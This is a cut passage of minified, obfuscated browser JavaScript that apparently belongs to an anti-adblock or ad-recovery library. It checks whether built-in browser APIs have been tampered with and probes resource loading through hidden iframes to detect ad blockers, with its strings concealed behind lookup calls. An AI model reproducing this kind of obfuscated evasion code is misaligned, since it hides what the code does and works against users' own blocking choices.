nt={};M.r(nt),M.d(nt,{AnPlusB:()=>Ro,Atrule:()=>Xo,AtrulePrelude:()=>Ko,AttributeSelector:()=>ui,Block:()=>vi,Brackets:()=>Mi,CDC:()=>Ei,CDO:()=>Bi,ClassSelector:()=>ji,Combinator:()=>qi,Comment:()=>Qi,Condition:()=>os,Declaration:()=>ys,DeclarationList:()=>zs,Dimension:()=>Ns,Feature:()=>Us,FeatureFunction:()=>Ds,FeatureRange:()=>Qs,Function:()=>na,GeneralEnclosed:()=>sa,Hash:()=>da,IdSelector:()=>ya,Identifier:()=>pa,Layer:()=>Ma,LayerList:()=>Ea,MediaQuery:()=>Ba,MediaQueryList:()=>Ua,NestingSelector:()=>Da,Nth:()=>qa,Number:()=>Ja,Operator:()=>$a,Parentheses:()=>rc,Percentage:()=>ac,PseudoClassSelector:()=>hc,PseudoElementSelector:()=>wc,Ratio:()=>Ac,Raw:()=>Ec,Rule:()=>Ic,Scope:()=>Fc,Selector:()=>Pc,SelectorList:()=>Gc,String:()=>nl,StyleSheet:()=>ll,SupportsDeclaration:()=>fl,TypeSelector:()=>vl,UnicodeRange:()=>Nl,Url:()=>Vl,Value:()=>Zl,WhiteSpace:()=>Ql});var rt=M(8599),ot=M(2190),it=M(8484),st=M(8486),at=M(7359);class ct{constructor(t){const e=a1B;this[e(1330)]=t,(0,at.A)(this,e(1729),void 0),(0,at.A)(this,e(1438),void 0),(0,at.A)(this,e(766),void 0)}[t(665)](){this[t(2393)]()}[t(2393)](){const e=t;try{if(!this[e(1330)]())return}catch(t){return t instanceof Error?st.A[e(295)](t,e(862)[e(1095)](t[e(2472)]),t[e(1786)]):(st.A[e(295)](t,e(1839)[e(1095)](t[e(672)]()),t[e(1786)]),t=new Error(t[e(672)]())),void st.A[e(3420)](e(2141),e(1537)+t[e(672)]())}let n=100;this[e(1438)]!==document[e(3439)][e(3209)]&&(this[e(1438)]=document[e(3439)][e(3209)],this[e(1729)]=(new Date)[e(789)]()),this[e(766)]!==window[e(2666)]&&(this[e(766)]=window[e(2666)],this[e(1729)]=(new Date)[e(789)]()),(new Date)[e(789)]()-this[e(1729)]>6e4&&(n=1001),window[e(1294)]((()=>this[e(2393)]()),n)}}var lt=M(9857),ut=M(7177),dt=M(4273),ht=M(129),ft=M(4622),mt=M(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(967)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(3395),e],["as",n],[o(3209),r]]);i&&s[o(1105)](o(2863),"");const a=document[o(3490)](o(3195));s[o(1260)](((t,e)=>a[o(1831)](e,t))),document[o(2391)][o(3129)](a)},gt=e=>{const n=t,r=document[n(3490)](n(3195));r[n(3395)]=n(2545),r[n(3209)]=e,document[n(2391)][n(3129)](r)};var wt=M(7815),bt=M(5027),yt=M(8105),vt=M(7020);const xt=(e,n)=>{const r=t;if(r(2305)!=typeof e||r(2305)!=typeof n)return!1;const o=e[r(967)],i=n[r(967)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(2305)!=typeof e||r(2305)!=typeof n)return-1;const o=e[r(967)],i=n[r(967)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(967)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(967)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=M(1129);const Mt=async function(e){const n=t;let r,o=arguments[n(967)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(967)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(967)];++t)try{return await e()}catch(e){if(t===o[n(967)]){r=e;break}i&&i(t+1,e),void 0===window[n(1098)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var _t=M(6),St=M(536),zt=M(1849);const Et=[[t(2915)],[t(3581)],[t(3342),t(3226)],[t(3342),t(1068)],[t(3342),t(1943),t(276)],[t(3342),t(1943),t(678)],[t(3342),t(1943),t(2579)],[t(3342),t(1943),t(1724)],[t(3342),t(1943),t(1538)],[t(3342),t(1943),t(1260)],[t(3342),t(1943),t(1431)],[t(3342),t(1943),t(1660)],[t(3342),t(1943),t(2796)],[t(3342),t(1943),t(2745)],[t(3342),t(1943),t(3092)],[t(3342),t(1943),t(2610)],[t(3342),t(1943),t(1313)],[t(3342),t(1943),t(1371)],[t(1585)],[t(982)],[t(3300)],[t(1240)],[t(2780)],[t(674)],[t(1633),t(1943),t(494)],[t(1633),t(1943),t(2909)],[t(1633),t(1943),t(1094)],[t(1133),t(1943),t(780)],[t(309),t(1571)],[t(309),t(1943),t(789)],[t(3604)],[t(1895)],[t(1885)],[t(3483),t(1467)],[t(3483),t(291)],[t(3483),t(3393)],[t(3483),t(2902)],[t(3483),t(2016)],[t(3483),t(3490)],[t(3483),t(1108)],[t(3483),t(336)],[t(3483),t(1415)],[t(3483),t(1572)],[t(3483),t(280)],[t(3483),t(308)],[t(3483),t(2391),t(3129)],[t(3483),t(2391),t(3090)],[t(3483),t(407)],[t(3483),t(973)],[t(3483),t(2612)],[t(3483),t(1781)],[t(3483),t(2512)],[t(3483),t(1048)],[t(3483),t(1622)],[t(3483),t(2341)],[t(2062),t(1943),t(1572)],[t(2062),t(1943),t(2612)],[t(2062),t(1943),t(1781)],[t(524),t(1943),t(1131)],[t(317),t(1943),t(478)],[t(317),t(1943),t(2902)],[t(317),t(1943),t(884)],[t(1187),t(1943),t(1255)],[t(1187),t(1943),t(2626)],[t(1187),t(1943),t(2335)],[t(1187),t(1943),t(2649)],[t(1187),t(1943),t(1794)],[t(1187),t(1943),t(849)],[t(1187),t(1943),t(884)],[t(1187),t(1943),t(3170)],[t(1187),t(1943),t(1831)],[t(1187),t(1943),t(691)],[t(1187),t(1943),t(1030)],[t(2662)],[t(349)],[t(1432),t(1943),t(2472)],[t(2702)],[t(689),t(1943),t(859)],[t(689),t(1943),t(3143)],[t(3303),t(1943),t(2915)],[t(3303),t(1943),t(659)],[t(2668)],[t(1203)],[t(1745)],[t(2049),t(1943),t(312)],[t(2049),t(1943),t(2004)],[t(358)],[t(438),t(1943),t(489)],[t(2878)],[t(987)],[t(3402)],[t(2679)],[t(1322)],[t(1231)],[t(858)],[t(3010)],[t(2419)],[t(1918)],[t(3079)],[t(2369)],[t(380)],[t(1825),t(1764)],[t(1825),t(2505)],[t(421),t(1943),t(1260)],[t(421),t(1943),t(489)],[t(421),t(1943),t(1105)],[t(344),t(401)],[t(344),t(1251)],[t(344),t(3299)],[t(344),t(1089)],[t(344),t(1217)],[t(1833)],[t(1995),t(1943),t(2879)],[t(1032),t(2820)],[t(1032),t(3068)],[t(1032),t(3609)],[t(2463),t(1943),t(3129)],[t(2463),t(1943),t(1752)],[t(2463),t(1943),t(451)],[t(2363),t(1943),t(1260)],[t(828),t(3144)],[t(2237),t(2516)],[t(2237),t(1249)],[t(2237),t(2178)],[t(2237),t(2522)],[t(2237),t(1943),t(672)],[t(973)],[t(320)],[t(1308)],[t(838)],[t(1334)],[t(3144)],[t(1006),t(2694)],[t(2879)],[t(3276),t(2794)],[t(3276),t(1943),t(681)],[t(3276),t(1943),t(1904)],[t(3276),t(1943),t(1310)],[t(3276),t(1024)],[t(3276),t(2430)],[t(3276),t(860)],[t(3199),t(1943),t(3076)],[t(3199),t(1943),t(2635)],[t(659)],[t(2811)],[t(1098)],[t(1514),t(1943),t(2092)],[t(1514),t(1943),t(2047)],[t(338)],[t(2666)],[t(2166)],[t(999)],[t(1294)],[t(615),t(2945)],[t(615),t(1943),t(1607)],[t(615),t(1943),t(1095)],[t(615),t(1943),t(2543)],[t(615),t(1943),t(1431)],[t(615),t(1943),t(2594)],[t(615),t(1943),t(2860)],[t(615),t(1943),t(2918)],[t(615),t(1943),t(2140)],[t(615),t(1943),t(556)],[t(615),t(1943),t(1999)],[t(615),t(1943),t(971)],[t(615),t(1943),t(3037)],[t(615),t(1943),t(2999)],[t(1370)],[t(1048),t(474)],[t(1048),t(1416)],[t(3043),t(1943),t(3448)],[t(3043),t(1943),t(489)],[t(3043),t(1943),t(1105)],[t(447),t(1943),t(973)],[t(447),t(1943),t(1967)]];function Tt(){const e=t;let n=arguments[e(967)]>0&&void 0!==arguments[0]?arguments[0]:window;Nt(n,arguments[e(967)]>1&&void 0!==arguments[1]&&arguments[1])}let Ct="";const Nt=function(){const e=t;let n=arguments[e(967)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(967)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Ct=e(2325);for(const l of Et)if(c(l)){let u=e(2215);for(const d of l)u+="."+d;Bt(u)}}Ct=e(2388),e(1128)!=typeof n[e(309)][e(1571)]&&Bt(e(732)),e(919)!=typeof n[e(309)][e(1571)]()&&Bt(e(3332));{Ct=e(1542);const h=new(n[e(447)]),f=()=>{};h[e(1061)]=f,h[e(1061)]!==f&&Bt(e(1506))}{Ct=e(405);const m=n[e(3483)][e(3490)](e(2123))[e(601)];m[e(1094)](e(1100),e(1408)),e(1408)!==m[e(494)](e(1100))&&Bt(e(3206)),m[e(2909)](e(1100)),m[e(494)](e(1100))&&Bt(e(1778))}const o=n[e(3483)][e(3490)](e(2123)),i=n[e(3483)][e(3490)](e(1233));i[e(3374)]=e(1225);const s=n[e(3483)][e(3490)](e(3195)),a=n[e(3483)][e(3490)](e(2042));{Ct=e(3470),o&&i&&s&&a&&n[e(3483)][e(3490)](e(486))||Bt(),Ct=e(740),(n[e(380)](document[e(1687)][e(2286)])||n[e(380)](document[e(1687)][e(2552)]))&&Bt(),Ct=e(448),[o,i,s,a][e(1260)]((t=>{const r=e;n[r(3483)][r(2391)][r(3129)](t);let o=!1;n[r(3483)][r(2391)][r(2461)][r(1260)]((e=>{e===t&&(o=!0)})),o||Bt(r(2461)),n[r(3483)][r(2391)][r(3090)](t)})),Ct=e(492);const p=yt.A[e(1474)]();o.id=p,o[e(2705)][e(478)](p),n[e(3483)][e(2391)][e(3129)](o),o!==n[e(3483)][e(1572)](p)&&Bt(e(569)),o!==n[e(3483)][e(280)](p)[0]&&Bt(e(600)),o!==n[e(3483)][e(2612)]("#"[e(1095)](p))&&Bt(e(1248)),o!==n[e(3483)][e(1781)]("#"[e(1095)](p))[0]&&Bt(e(797)),o[e(2705)][e(2902)](p)||Bt(e(1050)),o[e(2705)][e(884)](p),o[e(2705)][e(2902)](p)&&Bt(e(751)),Ct=e(2186),n[e(3483)][e(2391)][e(3129)](s),s[e(1831)](e(3395),e(842)),s[e(1831)](e(1159),e(2453)),0===n[e(3483)][e(2391)][e(308)](e(3195))[e(967)]&&Bt(e(2740));try{o[e(884)](),s[e(884)]()}catch(g){Bt(e(1804))}n[e(3483)][e(2391)][e(2902)](s)&&Bt(e(884)),Ct=e(1296);try{n[e(3483)][e(407)]}catch(w){Bt(e(464))}}{Ct=e(2335);const b=o[e(2335)]();e(919)!=typeof(b[e(2366)]+b[e(1370)]+b[e(1562)]+b[e(2439)]+b[e(1100)]+b[e(3401)])&&Bt(e(2335)),Ct=e(1539);const y=n[e(3483)][e(3490)](e(2123));o[e(3129)](y),y[e(1539)]!==o&&Bt(e(3129)),Ct=e(3090),o[e(3090)](y),0!==o[e(2761)]&&Bt(e(3090)),Ct=e(814);const v=(t,n)=>{const r=e,o=yt.A[r(1474)]();t[r(1831)](n,o),t[r(1255)](n)!==o&&Bt(r(1831)),t[r(3170)](n),t[r(1255)](n)&&Bt(r(3170))};[o,i,a][e(1260)]((t=>{const n=e;v(t,n(1411)),v(t,n(1410))})),Ct=e(2110),e(2123)!==o[e(436)][e(3037)]()&&Bt(e(2123)),e(1233)!==i[e(436)][e(3037)]()&&Bt(e(1233)),e(2042)!==a[e(436)][e(3037)]()&&Bt(e(2042))}if(Ct=e(2215),r&&n[e(1370)]!==n){const x=n[e(1745)];x&&Array[e(3226)](n[e(838)][e(3483)][e(1781)](e(347)))[e(1431)](x)||Bt(e(1745));try{x[e(1181)]!==n&&Bt(e(2849))}catch(k){Bt(e(2650))}try{const A=yt.A[e(1474)]();n[e(2297)]={},n[e(2297)][e(3077)]=()=>A,n[e(2297)][e(3077)]()!==A&&Bt(e(2961))}catch(M){Bt(e(2243))}}{Ct=e(1282);const _={inventory_name:yt.A[e(1474)](),inventories_key:yt.A[e(1474)]()},S=e(2925)[e(1095)](_[e(1769)],e(1005))[e(1095)](_[e(1699)],e(2890)),z={"apply-ratio":1};z[_[e(1769)]]=[{id:_[e(1699)],width:160,height:600,position:{selector:e(1881),"position-rule":e(2051),"insert-rule":[]},"original-ads":[{selector:e(2294)}],attributes:[]}],Lt(n[e(1825)][e(1764)](S),z,n)||Bt(e(581));const E=e(393),T={type:e(3347),marshalled:e(2653)};Lt(n[e(1825)][e(1764)](E),T,n)||Bt(e(2660)),Ct=e(2364);let C=!1;for(let R=0;R<100;R++)if(n[e(344)][e(1217)]()!=n[e(344)][e(1217)]()){C=!0;break}C||Bt(),Ct=e(352);const N={},B=yt.A[e(1474)](),L=yt.A[e(1474)]();N[B]=L,n[e(2237)][e(2522)](N)[0]===B&&N[B]===L||Bt(),Ct=e(1655);const W=new(n[e(3199)])(e(873));W[e(2635)](e(3506))&&!W[e(2635)](e(3202))||Bt(),Ct=e(2056);const I=e(2305);I[e(971)](e(3101))||Bt(e(971)),I[e(1431)](e(1272))||Bt(e(1431)),I[e(2543)](e(1707))||Bt(e(2543)),"st"!==I[e(1999)]("r")[0]&&Bt(e(1999)),"s"!==I[e(629)](0)&&Bt(e(629)),115!==I[e(1607)](0)&&Bt(e(1607)),e(1697)!==I[e(2140)](/tr/g,"p")&&Bt(e(2140));let U="";try{U=n[e(1032)][e(3609)]}catch(D){Bt(e(3425))}U[e(1431)]("/1")!==(t=>{const n=e;if(n(2305)!=typeof t)return!1;const r=t[n(967)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(967)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(U)&&Bt(e(1431));{const V=(t,n)=>{const r=e,o=t[r(1999)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(2745)](i[n(556)](0,t)),i=i[n(556)](t+e[n(967)]);return o[n(2745)](i),o})(t,n);if(o[r(967)]!==i[r(967)])return!1;for(let t=0;t<o[r(967)];t++)if(o[t]!==i[t])return!1;return!0},P=[{target:navigator[e(3609)],key:"/"},{target:navigator[e(3609)],key:"/"},{target:navigator[e(3609)],key:e(1008)},{target:navigator[e(3609)],key:e(806)}];for(const{target:H,key:q}of P)V(H,q)||Bt(e(1999))}Ct=e(1511);let j=!1;try{throw new(n[e(1432)])(e(295))}catch(Z){j=!0}j||Bt(e(3605)),Ct=e(1798);try{n[e(2215)][e(1585)],n[e(2215)][e(3300)]}catch(X){Bt(e(981))}const O=yt.A[e(1474)](),F=n[e(3300)](O);O!==n[e(1585)](F)&&Bt(e(1798)),Ct=e(1929),n[e(358)](o)instanceof n[e(1633)]||Bt(e(358)),Ct=e(567),n[e(1032)][e(3609)]||Bt(e(1289)),Ct=e(3144),728!==n[e(3144)](e(1106))&&Bt(e(3144)),Ct=e(427),(isNaN(n[e(338)])||e(919)!=typeof n[e(338)]||isNaN(n[e(2666)])||e(919)!=typeof n[e(2666)])&&Bt(e(427)),Ct=e(785);try{let G=0,J=_t.z;(0,_t.c)((()=>{const t=e;G=yt.A[t(3486)](1,100)})),0!==G&&J!==_t.z||Bt(e(472)),G=0,J=_t.z,async function(){const t=e;G=yt.A[t(3486)](1,100)}(),0===G&&Bt(e(785))}catch(Y){Bt(e(472))}}try{Ct=e(3342);const Q=Math[e(1217)](),K=Math[e(1217)](),$=[Q,K];$[e(2610)](),$[0]===K&&$[1]===Q||Bt(e(2610))}catch(tt){Bt(e(2610))}{Ct=e(2237);const et=[[n,e(3439)],[n,e(2237)],[n,e(1032)],[{keyval:1},e(1201)]];let nt=!1;for(const[rt,ot]of et)if(n[e(2237)][e(2178)](rt,ot)){nt=!0;break}nt||Bt(e(2178))}{Ct=e(1606);const it=window[e(3418)],st=Symbol(e(3480)),at={cmd:{push:()=>st}};window[e(3418)]=at,window[e(3418)]!==at&&Bt(e(3055)),window[e(3418)][e(1852)]!==at[e(1852)]&&Bt(e(1612)),window[e(3418)][e(1852)][e(2745)]!==at[e(1852)][e(2745)]&&Bt(e(1366)),window[e(3418)][e(1852)][e(2745)]()!==st&&Bt(e(3062)),window[e(3418)]=it}},Bt=e=>{const n=t,r=n(1138)[n(1095)](e,n(2338))[n(1095)](Ct);throw console[n(295)](r),r},Lt=function(e,n){const r=t;let o=arguments[r(967)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2508)!=typeof e&&r(2508)!=typeof n)return e===n;if((e instanceof o[r(3342)]||e instanceof Array)!=(n instanceof o[r(3342)]||n instanceof Array))return!1;if(e instanceof o[r(3342)]||e instanceof Array){if(o[r(2237)][r(2522)](e)[r(967)]!==o[r(2237)][r(2522)](n)[r(967)])return!1;for(let t=0;t<e[r(967)];t++)if(!Lt(e[t],n[t],o))return!1}else{if(o[r(2237)][r(2522)](e)[r(967)]!==o[r(2237)][r(2522)](n)[r(967)])return!1;for(const t in e)if(!Lt(e[t],n[t],o))return!1}return!0};var Wt;const It=[{selectors:[t(1531),t(3149)],html:(0,String[t(1701)])(Wt||(Ut=[t(466)],jt||(jt=Ut[t(556)](0)),Wt=Object[t(1393)](Object[t(335)](Ut,{raw:{value:Object[t(1393)](jt)}})))),cases:[[]]},{html:t(2714),selectors:[t(1373),t(580),t(2498)],cases:[[{selector:t(2498),attributes:{style:t(1809)}},{selector:t(1988),attributes:{lang:"ko"}}],[{selector:t(2498),attributes:{style:t(2914)}},{selector:t(1988),attributes:{lang:"en","data-theme":t(2304)}}],[{selector:t(1988),attributes:{lang:t(3515),dir:t(603)}}]],checker:function(e){const n=t;let r=arguments[n(967)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(358)](e);if(n(3603)===o[n(494)](n(978)))return!1;if(n(3603)!==o[n(494)](n(3251)))return!1;if(n(3603)===o[n(494)](n(724)))return!1;if(n(3603)!==o[n(494)](n(3396)))return!1;if(n(407)===o[n(494)](n(518)))return!1;if(n(3603)!==o[n(494)](n(2145)))return!1;const i=o[n(494)](n(381));if(n(1742)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(494)](t)[n(2140)]("px","")),a=[n(1562),n(2439),n(1370),n(2366),n(2357),n(488),n(1167),n(654),n(890),n(1035),n(1326),n(2929)];for(const t of a)if(Math[n(401)](s(t))>100)return!1;const c=[n(2758),n(2786)];for(const t of c){const o=r[n(358)](e,t);if(n(1742)!==o[n(494)](n(1100)))return!1;if(n(1742)!==o[n(494)](n(3401)))return!1;const i=o[n(494)](n(381));if(n(1742)!==i&&"0"!==i)return!1}const l=e[n(2335)]();return!(l[n(3401)]<100||l[n(1100)]<100)}}];var Ut,jt,Ot=M(704);let Ft;const Rt=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,_t.c)(((t,e)=>{const n=a1B;var r;const o=[],i=null===(r=document[n(2612)](n(775)))||void 0===r?void 0:r[n(3209)];i&&o[n(2745)](i),o[n(2745)](new URL(n(1677)+String(Date[n(1571)]()),location[n(3209)])[n(3209)]),o[n(2745)](new URL(n(765)+String(Date[n(1571)]()),location[n(3209)])[n(3209)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1260)]((e=>{const r=n,i=document[r(3490)](r(1233));i[r(1831)](r(2787),"1"),i[r(2915)](r(3428),(()=>{t(!0)})),i[r(2915)](r(295),(()=>{++s===o[r(967)]&&t(!1)})),i[r(3374)]=e}))})))[e(1310)]((t=>(t||st.A[e(3255)](e(2340)),t)))};let Dt;async function Vt(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?yt.A[r(3486)](0,mt.ch):-1);const a=yt.A[r(2005)]([r(2884),r(1346),r(2972),r(1208),r(1149)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(1095)](rt.A[r(563)],r(1915))[r(1095)](a),kind:ht.MN[r(3063)],key:null,endpoint:rt.A[r(563)],extra:{shardingIndex:n}}),l=document[r(3490)](r(2042));return l[r(1831)](r(2787),"1"),l[r(3374)]=c,(0,_t.c)(((t,e)=>{const n=r;l[n(2187)]=()=>e(n(1746)),l[n(2230)]=()=>t(),document[n(291)][n(3129)](l)}))[r(1904)]((()=>{l[r(884)]()}))}const Pt=e=>{const n=t;e[n(601)][n(1094)](n(1100),"0"),e[n(601)][n(1094)](n(3401),"0"),e[n(601)][n(1094)](n(1526),n(407)),e[n(601)][n(1094)](n(2259),n(3603))},Ht=()=>(0,_t.c)((e=>{const n=t,r=document[n(3490)](n(347));Pt(r),document[n(291)][n(3129)](r);const o=yt.A[n(1474)](),i=t=>{const s=n;t[s(1410)]===o&&(window[s(659)](s(2472),i),r[s(884)](),e())};window[n(2915)](n(2472),i),r[n(3054)][n(973)](),r[n(3054)][n(1622)](n(428)[n(1095)](o,n(3583))),r[n(3054)][n(3393)]()})),qt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=yt.A[n(2005)]([n(3528),n(1445),n(343),n(1163),n(3291)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(563)],extra:{shardingIndex:o?yt.A[n(3486)](0,mt.ch):-1}}),a=yt.A[n(2005)]([[122,118],[122,226],[346,118],[346,226]]),c=[yt.A[n(3486)](1,4),yt.A[n(3486)](1,4)],l=yt.A[n(2005)]([10,17,20,55]),u=s(""[n(1095)](rt.A[n(563)],n(2337))[n(1095)](i),ht.MN[n(2819)]),d=s(""[n(1095)](rt.A[n(563)],n(1600))[n(1095)](i),ht.MN[n(3063)]),h=s(""[n(1095)](rt.A[n(563)],n(965))[n(1095)](i),ht.MN[n(2696)]),f=s(""[n(1095)](rt.A[n(563)],n(1270))[n(1095)](i),ht.MN[n(2696)]),m=s(""[n(1095)](rt.A[n(563)],n(1624))[n(1095)](a[0],n(3331))[n(1095)](a[1]),ht.MN[n(2696)]),p=s(""[n(1095)](rt.A[n(563)],n(3572))[n(1095)](i,n(3106))[n(1095)](l),ht.MN[n(3272)]),g=s(""[n(1095)](rt.A[n(563)],n(3282))[n(1095)](i),ht.MN[n(2819)]),w=s(""[n(1095)](rt.A[n(563)],n(2709))[n(1095)](c[0],n(3331))[n(1095)](c[1]),ht.MN[n(2696)]),b=document[n(3490)](n(347));b[n(1831)](n(2787),"1"),b[n(3374)]=u,Pt(b),document[n(291)][n(3129)](b);try{const t=Date[n(1571)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1B(3260)))}),5e3),b[r(2915)](r(295),(t=>{o=!0,e(t)})),b[r(2915)](r(3428),(()=>{o=!0,t()})),window[r(2915)](r(2472),(function e(n){const s=r;s(3218)===n[s(1410)][s(1159)]&&n[s(1410)][s(777)]===i&&(window[s(659)](s(2472),e),o=!0,t())}));const s=Ot.A[r(489)](window)[r(3249)][r(489)][r(2004)](b);(vt.A[r(1043)]()||vt.A[r(1808)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(2722),priority:t(390)})[t(1310)]((e=>e[t(2047)]()))[t(1310)]((()=>e(new Error(t(2955)))))[t(681)]((()=>e(new Error(t(3200)))))}),1001)}));const e=Date[n(1571)]()-t,r=Math[n(3299)](2001,7*e),o=3e3;st.A[n(3255)](n(2986)[n(1095)](e,n(1969))[n(1095)](r,n(2476))[n(1095)](o,"ms"));const s=[{target:n(2042),params:{scriptUrl:d},expected:""[n(1095)](i)},{target:n(2668),params:{fetchUrl:h},expected:""[n(1095)](i)},{target:n(1368),params:{xhrUrl:f},expected:""[n(1095)](i)},{target:n(1047),params:{cssUrl:p},expected:""[n(1095)](l,"px")},{target:n(347),params:{iframeUrl:g},expected:""[n(1095)](i)},{target:n(422),params:{imageUrl:w},expected:""[n(1095)](c[0],"x")[n(1095)](c[1]),failOnlyIf:Rt}];(()=>{const t=n;if(void 0!==Dt)return Dt;try{""!==document[t(3490)](t(2623))[t(1807)](t(1064))?Dt=!0:(Dt=!1,st.A[t(3255)](t(2836)))}catch(t){Dt=!0}return Dt})()&&s[n(2745)]({target:n(2623),params:{videoUrl:m},expected:""[n(1095)](a[0],"x")[n(1095)](a[1]),failOnlyIf:Rt});const u=Object[n(1249)](s[n(2796)]((t=>{const e=n;let{target:r}=t;return[r,e(3522)]}))),y=s[n(2796)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(1571)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1B;e[r(1410)][r(777)]===i&&r(934)===e[r(1410)][r(1159)]&&(o[r(377)][r(659)](r(2472),s),e[r(1410)].ok?t(e[r(1410)][r(1410)]):n(new Error(e[r(1410)][r(2472)])))},a={action:r(3364),target:c,params:l};o[r(377)][r(3302)]=s,b[r(1181)][r(2879)](a,"*",[o[r(2939)]])}))),a=Date[e(1571)]()-t;if(st.A[e(3255)](e(995)[e(1095)](r,e(1518))[e(1095)](n,e(3440))[e(1095)](a,"ms")),n!==s)throw new Error(e(1673)[e(1095)](r,e(1702)));u[r]=e(934)}catch(c){if(a&&!await a())return st.A[e(3255)](""[e(1095)](r,e(2806))),void(u[r]=e(2183));throw u[r]=e(2460),st.A[e(3255)](e(995)[e(1095)](r,e(1103))[e(1095)](c)),c}var c,l}));let v=null;const x=Date[n(1571)]();await new Promise(((t,e)=>{const s=n;Promise[s(2794)](y)[s(1310)](t)[s(681)](e),setTimeout((()=>{e(new Error(s(2257)))}),r);let a=Date[s(1571)]();const c=t=>{const e=s;e(3218)===t[e(1410)][e(1159)]&&t[e(1410)][e(777)]===i&&(a=Date[e(1571)]())};window[s(2915)](s(2472),c);const l=setInterval((()=>{const t=s;Date[t(1571)]()-a>o&&e(new Error(t(1579)))}),1001);v=()=>{const t=s;window[t(659)](t(2472),c),clearInterval(l)}}))[n(1310)]((()=>{var t;return null===(t=v)||void 0===t?void 0:t()}))[n(681)]((t=>{const e=n;var r;null===(r=v)||void 0===r||r();const o=Object[e(2516)](u)[e(276)]((t=>{const n=e;let[r,o]=t;return n(934)!==o&&n(2183)!==o}))[e(2796)]((t=>{let[e]=t;return e}));st.A[e(3255)](""[e(1095)](t,e(418))[e(1095)](o[e(1660)](","),e(758))[e(1095)](Date[e(1571)]()-x,"ms"));const i=Object[e(2516)](u)[e(276)]((t=>{const n=e;let[r,o]=t;return n(3522)===o}));if(1!==i[e(967)]||e(2623)!==i[0][0])throw t;st.A[e(3255)](e(1854))})),st.A[n(3255)](n(1257)[n(1095)](Date[n(1571)]()-x,"ms")),b[n(884)]()}catch(t){throw b[n(884)](),t}};function Zt(e,n,r){const o=t,i={getSlots:()=>e[o(2796)]((t=>({id:t.id,refresh:t[o(2840)][o(1566)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Xt(e){const n=t;return n(2313)===function(t){const e=n;try{return new URL(t)[e(2574)][e(489)](e(2385))||""}catch(t){return""}}(e)}function Gt(e){const n=t,r=e[n(276)]((t=>void 0!==t[n(1104)])),o=new Set(r[n(2796)]((t=>t[n(1104)].id)));for(const t of o){const o=r[n(276)]((e=>e[n(1104)].id===t)),i=o[n(2796)]((t=>t[n(1104)][n(2288)])),s=i[n(3092)](((t,e)=>t+e),0);let a=Math[n(1217)]()*s;const c=i[n(2579)]((t=>(a-=t)<0)),l=o[n(276)](((t,e)=>e!==c));e=e[n(276)]((t=>!l[n(1431)](t)))}return e}async function Jt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1B;window[t(2302)]&&window[t(2302)](t(3280),2,(r=>{const o=t;o(3264)!==r[o(3555)]&&!1!==r[o(1628)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Yt=M(8024),Qt=M(2538);const Kt=t=>{try{t()}catch(t){}};function $t(e){const n=t;var r;if(st.A[n(3255)](n(1533)),null!==(r=window[n(728)])&&void 0!==r&&r[n(2981)])return;const o=window[n(728)]||[];window[n(728)]={push:t=>Kt(t),__replaced:!0};for(const t of[...o][n(2610)]())Kt(t);const i=t=>{const e=n;e(2668)===t[e(1159)]?t[e(2430)](...t[e(2759)]):e(3295)===t[e(1159)]?t[e(2430)]():e(2701)===t[e(1159)]&&t[e(2112)]()},s=window[n(2410)]||[];window[n(2410)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Kt((()=>i(t)))}const te=0,ee=1,ne=2,re=3,oe=4,ie=5,se=7,ae=9,ce=10,le=11,ue=12,de=13,he=14,fe=15,me=16,pe=17,ge=18,we=19,be=20,ye=21,ve=22,xe=23,ke=24,Ae=25,Me=0;function _e(t){return t>=48&&t<=57}function Se(t){return _e(t)||t>=65&&t<=70||t>=97&&t<=102}function ze(t){return t>=65&&t<=90}function Ee(t){return ze(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Ee(t)||_e(t)||45===t}function Ce(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ne(t){return 